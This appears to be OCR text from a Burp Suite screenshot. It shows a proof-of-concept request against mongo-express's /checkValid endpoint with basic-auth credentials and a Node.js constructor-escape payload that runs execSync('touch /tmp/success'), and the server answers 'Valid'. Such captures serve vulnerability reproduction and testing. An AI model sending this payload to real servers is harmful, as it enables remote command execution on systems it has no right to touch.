 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.145:8081 ?
Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124

document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch /tmp/success")
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
Set-Cookie:
mongo-express=s%3ABlSGXwerhIfwW0SbmZEEk42A7ysPzC-n.D9r%2FI7JffnVyo1PmYeEZXpvDaE%2B
MHyQ39EsBRUa9y2w; Path=/; HttpOnly
Date: Tue, 07 Jan 2020 08:28:25 GMT
Connection: close

Valid
? < + > Type a search term 0 matches
Ready 333 bytes | 40 millis